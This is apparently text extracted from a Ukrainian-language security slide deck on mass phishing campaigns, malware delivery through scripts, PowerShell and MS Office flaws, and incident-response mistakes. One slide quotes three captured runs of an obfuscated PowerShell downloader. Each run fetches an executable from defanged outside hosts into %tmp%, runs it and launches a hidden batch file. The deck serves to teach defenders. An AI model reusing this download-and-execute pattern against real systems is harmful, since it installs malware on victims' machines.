



Огляд технік актуальних масових атак із використанням фішингових розсилок. Механізми доставки шкідливого коду. Поширені типи приманок та способи їх знешкодження. Помилки, яких припускаються ІТ та ІБ фахівці при реагуванні на інциденти. Те, про що забувають.



Скрипти, powershell, вразливості MS Office. Типові ознаки malware та робота з ними.

![Powershell



1st run

cmd /c powershell "'powershell ""function ysga([string] $bmecmdmov){(new-object

system.net.webclient).downloadfile($bmecmdmov,''%tmp%xpvsvgw.exe'');start-process

''%tmp%xpvsvgw.exe'';}try{ysga(''h11p:icoindna{.}io/bri.ri'')}catch{ysga(''h11p:meanmuscles{.}

com/bri.ri'')}'"" | out-file -encoding ascii -filepath %tmp%dduuyd.bat; start-process '%tmp%dduuyd.bat' -

windowstyle hidden"

2nd run

cmd /c powershell "'powershell ""function bxode([string] $wxhfe){(new-object

system.net.webclient).downloadfile($wxhfe,''%tmp%nsxr.exe'');start-process

''%tmp%nsxr.exe'';}try{bxode(''h11p:icoindna{.} io/bri.ri'')}catch{bxode(''h11p:meanmuscles{.}

com/bri.ri'')}'"" | out-file -encoding ascii -filepath %tmp%ktph.bat; start-process '%tmp%ktph.bat' -

windowstyle hidden"

3rd run

cmd /c powershell "'powershell ""function nnpsd([string] $knhvd){(new-object

system.net.webclient).downloadfile($knhvd,''%tmp%bixi.exe'');start-process

''%tmp%bixi.exe'';}try{nnpsd(''h11p:icoindna{.} io/bri.ri'')}catch{nnpsd(''h11p:meanmuscles{.}

com/bri.ri'')}'"" | out-file -encoding ascii -filepath %tmp%wjqw.bat; start-process '%tmp%wjqw.bat' -

windowstyle hidden"](https://image.slidesharecdn.com/vrmalware120718-180718121748/85/slide-26-320.jpg)